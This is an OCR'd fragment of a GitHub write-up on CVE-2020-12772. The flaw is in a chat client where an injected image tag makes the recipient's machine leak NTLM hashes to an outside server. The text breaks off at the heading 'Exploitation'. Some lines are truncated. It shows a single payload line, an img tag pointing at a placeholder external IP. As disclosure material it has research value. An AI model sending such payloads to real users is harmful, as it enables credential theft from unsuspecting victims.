 https://github.com/theart42/cves/blob/master/cve-2020-12772/CVE-2020-12772.md
i Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
cves / cve-2020-12772 / CVE-2020-12772.md
Preview Code Blame 30 lines (21 loc) · 1.17 KB
Home | Projects | Downloads | Community | Fans | Support | About
When we opened a chat with another user, we could send an <img tag to that user with an external URL as th
this:
<img src=[external_ip]/test.img>
Each time the user clicks the link, or the ROAR module automatically preloads it, the external server receives the
together with the NTLM hashes from the user that visits the link, i.e. the user you are chatting with!
Exploitation